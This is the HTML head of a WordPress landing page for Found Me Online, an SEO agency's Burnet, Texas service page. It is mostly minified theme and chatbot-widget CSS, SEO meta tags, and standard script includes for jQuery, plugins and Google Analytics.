.wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}a,address,b,big,blockquote,body,br,button,code,div,dl,dt,em,fieldset,form,h1,h2,h3,h4,html,i,img,legend,li,map,ol,p,pre,small,span,strong,sub,table,tbody,tr,tt,ul{margin:0;padding:0}a,fieldset,img{border:0}details,footer,menu,nav,section{display:block}audio,iframe{max-width:100%}:root{--theme_accent:#ed1e24;--theme_accent_semi:rgba(251, 9, 48, .8);--theme_accent_hover:#000;--theme_rounded:12px;--theme_btn_rounded:30px}html{scroll-behavior:smooth}body{background-color:#fff;color:#666;font:1em/1.65em Public Sans,Arial,sans-serif;overflow-wrap:break-word;-webkit-font-smoothing:antialiased;-ms-text-size-adjust:100%;-moz-text-size-adjust:100%;-webkit-text-size-adjust:100%;text-size-adjust:100%}a{color:var(--theme_accent);text-decoration:none;transition:color .3s ease-in-out}a:hover{color:var(--theme_accent_hover)}p{margin:0 0 1.3em;padding:0}small{font-size:87%}blockquote{border-left:3px solid hsla(0,0%,59%,.3);font-size:1.1em;line-height:1.4em;margin:0 5% 1.2em;padding:.8em 1.4em}ol,ul{margin:0 0 1.4em 1.6em}li,ol,ul{padding:0}li{margin:0 0 1em}h1,h2,h3,h4{color:#000;font-weight:600;letter-spacing:-.03em;line-height:1.4em;margin:0 0 .5em;overflow-wrap:normal}h1{font-size:3.1em;font-weight:700;line-height:1.2em}h2{font-size:2.3em;line-height:1.3em}h3{font-size:1.7em}h4{font-size:1.4em}button,input,input[type=search],select,textarea{font-family:inherit;font-size:100%;max-width:100%}input:is([type=radio],[type=checkbox]),input:read-only,input:read-write,select,textarea{-webkit-appearance:none;appearance:none;background:#fff;border:1px solid rgba(0,0,0,.25);border-radius:var(--theme_rounded);max-width:100%;padding:.6em}input:read-only,input:read-write{margin:0 1em .6em 0;width:17em}input[type=number]{width:7em}textarea{margin:0 0 .6em;min-height:13.5em;width:100%}select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100' height='100' fill='none' stroke='rgba(40,40,40,.8)' stroke-linecap='round' stroke-width='12'%3E%3Cpath d='m2.7 2.3 46.4 54.9L95.5 2.3'/%3E%3C/svg%3E");background-position:calc(100% - .7em) calc(50% + .15em);background-repeat:no-repeat;background-size:.85em;margin:0 0 .6em;padding-right:2em}input:is([type=radio],[type=checkbox]){-webkit-appearance:none;box-sizing:content-box;clear:none;cursor:pointer;display:inline-block;height:1.3em;line-height:1;margin:0 .5em 0 0;min-height:1.3em;min-width:1.3em;padding:0;text-align:center;vertical-align:middle;width:1.3em}input[type=checkbox]{border-radius:calc(var(--tb_rounded_corner) - 4px)}input[type=radio]{align-items:center;border-radius:100%!important;display:inline-flex;justify-content:center}input[type=checkbox]:before{border-bottom:.13em solid transparent;border-left:.13em solid transparent;content:"";display:inline-block;height:.32em;margin-bottom:.1em;margin-left:.1em;transform:rotate(-45deg) skewY(-10deg);width:.7em}input[type=checkbox]:checked:before{border-bottom:.13em solid;border-left:.13em solid}input[type=radio]:checked:before{background-color:#222;border-radius:100%;content:"";display:inline-block;height:.7em;vertical-align:middle;width:.7em}input:read-only:focus,input:read-write:focus{border-color:rgba(0,0,0,.5)}button,input[type=reset],input[type=submit]{-webkit-appearance:none;background-color:var(--theme_accent);border:0;border-radius:var(--theme_btn_rounded);color:#fff;cursor:pointer;display:inline-block;font-weight:600;letter-spacing:.065em;padding:.65em 1.6em;text-transform:uppercase;transition:background .3s,color .3s,transform .3s;width:auto}button:hover,input:is([type=reset],[type=submit]):hover{background-color:var(--theme_accent_hover);box-shadow:0 5px 10px rgba(0,0,0,.1);color:#fff;transform:translateY(-1px)}.post,.widget,img,input,textarea{box-sizing:border-box}:is(.col4-1,.col4-2,.col3-1).first{clear:left;margin-left:0}.mobile-menu-visible #pagewrap{overflow-x:initial}.pagewidth{margin:0 auto;max-width:100%;width:1160px}#layout{display:flex;flex-wrap:wrap}#content{padding:5.75% 0;width:71%}.sidebar-none #content{width:100%}.sidebar-none #layout{display:block}.sidemenu-active{left:0;position:relative;transition:left .2s ease-in-out}.sidemenu-right{left:-300px}.sidemenu-left,.sidemenu-left #headerwrap{left:300px}#headerwrap{background-color:var(--tf_fixed_header_bg,#fff);border-bottom:var(--tf_fixed_header_border,1px solid rgba(0,0,0,.05));color:var(--tf_fixed_header_color,#000);inset-block:var(--tf_fixed_header_p,0 auto);left:0;margin-inline:var(--tf_fixed_header_m,0);min-height:55px;position:var(--tf_fixed_header,absolute);transition:.3s ease-in-out;transition-property:background-color,color,box-shadow,min-height,left,padding;width:var(--tf_fixed_header_w,100%);z-index:999}.no-fixed-header{--tf_fixed_header:relative}@supports (-webkit-touch-callout:none){#headerwrap{background-attachment:scroll!important;background-position:50%!important}}.menu-item .child-arrow{border-radius:100%;cursor:pointer;display:none;height:36px;position:absolute;right:0;top:4px;transition:transform .3s;width:36px;z-index:12}.child-arrow:after,.child-arrow:before{background:currentColor;border-radius:10px;content:"";height:1px;left:12px;position:absolute;top:50%;transform:rotate(45deg);transition:transform .3s ease-in-out;width:8px;z-index:9999}.child-arrow:after{left:17px;transform:rotate(-45deg)}.toggle-on>a .child-arrow:after,.toggle-on>a .child-arrow:before{left:10px;width:15px}.toggle-on>a .child-arrow{transform:rotate(180deg)}@media (hover:none){.menu-item .child-arrow{border-radius:100%;display:inline-block;margin-left:7px;margin-top:-17px;padding:0;right:5px;top:50%}}.mobile-menu-visible #headerwrap:before{display:none}.page-title{margin:0 0 1em;padding:0}.post{margin-bottom:2em;position:relative}.widget{margin:0 0 2.4em}.widget ul{margin:0;padding:0}.widget li{clear:both;list-style:none;margin:0;padding:.4em 0}.widget ul ul{margin:.6em 0 -.6em;padding:0}.widget ul ul li{margin:0;padding-left:1em}iframe[src*=facebook]{background-color:#fff}a.shortcode.button{border-radius:var(--theme_btn_rounded);padding:.65em 1em}img:is(.alignleft,.aligncenter,.alignright,.alignnone){margin-bottom:1em}.menu:after,.widget li:after{clear:both;content:"";display:table}.mobile-menu-visible{overflow-y:hidden}@media(max-width:1260px){h1{font-size:2.4em}h2{font-size:2em}.pagewidth{max-width:94%}}@media(max-width:760px){body .pagewidth{max-width:90%}#layout{flex-wrap:wrap}#content{clear:both;max-width:100%;padding-top:10%;width:100%}}@media(max-width:680px){h1{font-size:1.9em}h2{font-size:1.6em}h3{font-size:1.35em}}@media screen and (max-width:900px){:is(.mobile-menu-visible,.slide-cart-visible){z-index:1!important}#mobile-menu.sidemenu-on{box-shadow:-6px 0 20px 5px rgba(0,0,0,.1);right:0}.sidemenu-left,.sidemenu-left .fixed-header{left:300px}.sidemenu-left #mobile-menu.sidemenu-on{left:0}.mobile-menu-visible.sidemenu-right #headerwrap{left:-300px}@media (max-width:600px){.mobile-menu-visible #headerwrap .header-icons{display:none}}}.wpaicg-copy-button,.wpaicg-thumbs-down-button,.wpaicg-thumbs-up-button{position:absolute;bottom:-25px;display:inline-block;background:0 0;border:none;cursor:pointer;padding:0;opacity:0;visibility:hidden;transition:opacity .3s ease,visibility .3s ease;outline:0}.wpaicg-copy-button{left:10px}.wpaicg-thumbs-up-button{left:40px}.wpaicg-thumbs-down-button{left:70px}.wpaicg-copy-button:hover,.wpaicg-thumbs-down-button:hover,.wpaicg-thumbs-up-button:hover{opacity:1;visibility:visible}.wpaicg-copy-button img,.wpaicg-thumbs-down-button img,.wpaicg-thumbs-up-button img{width:16px;height:16px;filter:none;color:inherit;transition:none}.wpaicg-copy-button img:hover,.wpaicg-thumbs-down-button img:hover,.wpaicg-thumbs-up-button img:hover{filter:none;color:inherit}.wpaicg-copy-button,.wpaicg-thumbs-down-button,.wpaicg-thumbs-up-button{background:0 0;border:none;padding:0;cursor:pointer;color:inherit;outline:0}.wpaicg-copy-button:hover,.wpaicg-thumbs-down-button:hover,.wpaicg-thumbs-up-button:hover{background:0 0;color:inherit}.wpaicg-copy-button:focus,.wpaicg-thumbs-down-button:focus,.wpaicg-thumbs-up-button:focus{outline:0}.wpaicg-feedback-modal-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);z-index:1000;display:flex;justify-content:center;align-items:center;padding:10px}.wpaicg-feedback-modal{background-color:#fff;color:#333;padding:20px;border-radius:10px;width:100%;max-width:400px;box-shadow:0 0 15px rgba(0,0,0,.2);text-align:center;position:relative;margin:0 auto;box-sizing:border-box}.wpaicg-feedback-modal h2{margin-top:0}.wpaicg-feedback-textarea{width:100%;height:80px;margin:10px 0;border-radius:5px}.wpaicg-feedback-modal-buttons{display:flex;justify-content:flex-end;align-items:center;margin-top:10px}.wpaicg-feedback-message{flex-grow:1;margin-right:10px;text-align:left}.wpaicg-feedback-modal-submit{padding:10px 20px;border:none;border-radius:5px;cursor:pointer;background-color:#007bff;color:#fff;margin-left:10px}.wpaicg-feedback-modal-close{position:absolute;top:10px;right:10px;background:0 0;border:none;color:#333;cursor:pointer}@media (max-width:480px){.wpaicg-feedback-modal{max-width:95%;padding:15px;margin:0 auto}.wpaicg-feedback-modal-submit{padding:8px 16px}.wpaicg-feedback-textarea{height:60px}}.wpaicg-chatbox ::-webkit-scrollbar-track{background-color:#1982fc;border-radius:10px}.wpaicg-chatbox ::-webkit-scrollbar-thumb{background-color:#888;border-radius:10px;border:3px solid #1982fc}.wpaicg-chatbox ::-webkit-scrollbar-thumb:hover{background-color:#555}.wpaicg-chatbox ::-webkit-scrollbar{width:8px}.wpaicg-chatbox ::-webkit-scrollbar{height:8px}.wpaicg-chatbox .wpaicg-conversation-starters{display:flex;flex-wrap:wrap;gap:10px;padding:15px;justify-content:center;font-size:14px;visibility:hidden}.wpaicg-chatbox .wpaicg-conversation-starter{background-color:#e5e5ea;color:#000;border:none;border-radius:20px;padding:5px 10px;cursor:pointer;transition:background-color .3s ease;font-size:14px;transition:background-color .3s ease,transform .5s ease-out,opacity .5s ease-out;display:flex;opacity:0;transform:translateY(20px)}.wpaicg-chatbox .wpaicg-conversation-starter:hover{filter:brightness(90%)}.wpaicg-img-spinner{display:none;width:16px;height:16px;border:2px solid rgba(0,0,0,.1);border-left-color:#000;border-radius:50%;animation:1s linear infinite spin}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.wpaicg-thumbnail-placeholder{display:none;width:50px;height:50px;overflow:hidden}.wpaicg_chat_widget,.wpaicg_chat_widget_content{z-index:99999}.wpaicg_chat_widget{overflow:hidden}.wpaicg_widget_open.wpaicg_chat_widget{overflow:visible}.wpaicg-chatbox-preview-box .wpaicg-chatbox-action-bar{width:calc(100% - 10px)}.wpaicg_widget_open .wpaicg-chatbox-action-bar{display:flex}.wpaicg_chat_widget_content{opacity:0;transform:scale(.9);visibility:hidden;transition:opacity .3s ease,transform .3s ease,visibility 0s linear .3s}.wpaicg_widget_open .wpaicg_chat_widget_content{opacity:1;transform:scale(1);visibility:visible;transition-delay:0s}@keyframes shine{0%{background-position:-150px}50%{background-position:150px}100%{background-position:-150px}}.wpaicg_chat_widget .wpaicg_toggle{position:relative;overflow:hidden;transition:box-shadow .3s ease}.wpaicg_chat_widget .wpaicg_toggle::before{content:'';position:absolute;top:-50%;left:-50%;width:200%;height:200%;background:linear-gradient(to right,transparent,rgba(255,255,255,.8) 50%,transparent) no-repeat;transform:rotate(30deg);background-position:-150px}.wpaicg_chat_widget .wpaicg_toggle:hover::before{animation:2s infinite shine}.wpaicg_chat_widget .wpaicg_toggle img{display:block;transition:opacity .3s ease}.wpaicg-chatbox{width:350;background-color:#1982fc;border-radius:10px;box-shadow:0 8px 16px rgba(0,0,0,.15);display:flex;flex-direction:column;max-width:100%;overflow:hidden;border:1px solid #e0e0e0;transition:box-shadow .3s ease;margin-right:20px}.wpaicg-chatbox:hover{box-shadow:0 12px 24px rgba(0,0,0,.2)}.wpaicg-chatbox-content{overflow:hidden;flex-grow:1;padding:15px}.wpaicg-chatbox-content ul{overflow-y:auto;margin:0;padding:0;list-style:none}.wpaicg-chatbox-content ul li{color:#000;font-size:14px;display:flex;align-items:center;margin-bottom:20px;margin-right:10px;padding:10px;border-radius:20px;box-shadow:0 2px 4px rgba(0,0,0,.05);width:fit-content}.wpaicg-chatbox-content ul li strong{font-weight:700;margin-right:5px;float:left;color:inherit}.wpaicg-chatbox-content ul li p{font-size:inherit;margin:0;padding:0}.wpaicg-chatbox-content ul li p:after{clear:both;display:block}.wpaicg-chatbox-content ul .wpaicg-chat-user-message{margin-left:auto;background-color:#e5e5ea}.wpaicg_chat_widget_content .wpaicg-chat-ai-message .wpaicg-chat-message,.wpaicg_chat_widget_content .wpaicg-chat-user-message .wpaicg-chat-message{color:inherit}.wpaicg-chatbox-content ul li .wpaicg-chat-message{color:inherit;font-size:14px}.wpaicg-chat-user-message{padding:10px;background:#e5e5ea}.wpaicg-chat-ai-message{padding:10px;background:#fff}.wpaicg-bot-thinking{bottom:0;font-size:11px;color:#fff;display:none}.wpaicg-chat-message{line-height:auto}.wpaicg-jumping-dots span{position:relative;bottom:0;-webkit-animation:1.5s infinite wpaicg-jump;animation:2s infinite wpaicg-jump}.wpaicg-jumping-dots .wpaicg-dot-1{-webkit-animation-delay:.2s;animation-delay:.2s}.wpaicg-jumping-dots .wpaicg-dot-2{-webkit-animation-delay:.4s;animation-delay:.4s}.wpaicg-jumping-dots .wpaicg-dot-3{-webkit-animation-delay:.6s;animation-delay:.6s}.wpaicg-chatbox-type{display:flex;align-items:center;padding:15px;color:#1982fc}.wpaicg-chatbox-send{color:#1982fc}textarea.wpaicg-chatbox-typing{flex:1;border:1px solid #ccc;background-color:#fff;resize:vertical;border-radius:20px;line-height:54px;padding-left:1em;color:#495057;font-size:14px}textarea.auto-expand{overflow:hidden;transition:box-shadow .5s ease-in-out;line-height:2}textarea.auto-expand:focus{outline:0;box-shadow:0 0 5px #51cbee;line-height:2}textarea.wpaicg-chatbox-typing::placeholder{color:#495057}.wpaicg-chat-message-error{color:red}@-webkit-keyframes wpaicg-jump{0%{bottom:0}20%{bottom:5px}40%{bottom:0}}@keyframes wpaicg-jump{0%{bottom:0}20%{bottom:5px}40%{bottom:0}}@media (max-width:768px){.wpaicg-chatbox{width:auto;margin-right:10px;margin-left:10px}}@media (max-width:480px){.wpaicg-chatbox{margin-right:5px;margin-left:5px}}.wpaicg_chat_additions{display:flex;justify-content:center;align-items:center;position:absolute;right:20px}.wpaicg-chatbox .wpaicg-mic-icon{color:#000}.wpaicg-chatbox .wpaicg-img-icon{color:#1982fc}.wpaicg-chatbox .wpaicg-mic-icon.wpaicg-recording{color:red}.wpaicg-chatbox .wpaicg-bot-thinking{bottom:0;font-size:11px;color:#fff;display:none}.wpaicg-chatbox-action-bar{top:0;right:0;left:0;height:40px;padding:0 10px;justify-content:center;align-items:center;color:#34c759;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.05);transition:background-color .3s ease;position:relative;top:0;display:flex;justify-content:flex-end;min-height:40px}.wpaicg-chatbox-audio-btn,.wpaicg-chatbox-clear-btn,.wpaicg-chatbox-close-btn,.wpaicg-chatbox-download-btn,.wpaicg-chatbox-fullscreen{cursor:pointer;display:flex;align-items:center;justify-content:center;margin:0 5px;transition:background-color .3s ease}.wpaicg-chatbox-audio-btn svg,.wpaicg-chatbox-clear-btn svg,.wpaicg-chatbox-close-btn svg,.wpaicg-chatbox-download-btn svg,.wpaicg-chatbox-fullscreen svg{fill:currentColor;height:16px;width:16px}.wpaicg-chatbox-clear-btn:hover,.wpaicg-chatbox-close-btn:hover,.wpaicg-chatbox-download-btn:hover,.wpaicg-chatbox-fullscreen:hover{background-color:rgba(0,0,0,.1)}.wpaicg-chatbox-fullscreen svg.wpaicg-exit-fullscreen{display:none;fill:none;height:16px;width:16px}.wpaicg-chatbox-fullscreen svg.wpaicg-exit-fullscreen path{fill:currentColor}.wpaicg-chatbox-fullscreen svg.wpaicg-active-fullscreen{fill:none;height:16px;width:16px}.wpaicg-chatbox-fullscreen svg.wpaicg-active-fullscreen path{fill:currentColor}.wpaicg-chatbox-fullscreen.wpaicg-fullscreen-box svg.wpaicg-active-fullscreen{display:none}.wpaicg-chatbox-fullscreen.wpaicg-fullscreen-box svg.wpaicg-exit-fullscreen{display:block}.wpaicg-fullscreened .wpaicg-chatbox-action-bar{top:0;z-index:99;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:3px}</style>
	<link rel="canonical" href="https://foundmeonline.com/texas/burnet/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Found Me Online | SEO Services Burnet Texas" />
	<meta property="og:description" content="Knowing Why Found Me Online Is The Best Found Me Online is a marketing SEO company agency based in Texas. Marketing is the action of promoting and selling products or services, including market research and advertising. Online marketing is a powerful tool for building your brand, connecting to consumers, and getting leads. This is because [&hellip;]" />
	<meta property="og:url" content="https://foundmeonline.com/texas/burnet/" />
	<meta property="og:site_name" content="Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants" />
	<meta property="article:publisher" content="https://www.facebook.com/foundmeonline/" />
	<meta property="article:modified_time" content="2023-09-06T09:46:47+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Found_Me_Online" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants &raquo; Feed" href="https://foundmeonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants &raquo; Comments Feed" href="https://foundmeonline.com/comments/feed/" />
<style id='wp-emoji-styles-inline-css'></style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'></style>
<style id='global-styles-inline-css'></style>




<style id='saswp-style-inline-css'></style>

<style id='elementor-frontend-inline-css'></style>












<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://foundmeonline.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>





<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://foundmeonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://foundmeonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script id="affegg-price-alert-js-extra">
var affeggPriceAlert = {"ajaxurl":"https:\/\/foundmeonline.com\/wp-admin\/admin-ajax.php","nonce":"b0203dbd4e"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/affiliate-egg/res/js/price_alert.js?ver=1742383037" id="affegg-price-alert-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js?ver=1742383037" id="wp-ai-content-generator-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1742383037" id="gtm4wp-scroll-tracking-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://foundmeonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://foundmeonline.com/wp-json/wp/v2/pages/12192" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foundmeonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://foundmeonline.com/?p=12192' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://foundmeonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffoundmeonline.com%2Ftexas%2Fburnet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://foundmeonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffoundmeonline.com%2Ftexas%2Fburnet%2F&#038;format=xml" />
<meta name="google-site-verification" content="_zuHtld21dmm1Lb_5kAuYh50espBLSCUhs5hlyFXNRg" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-145255752-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

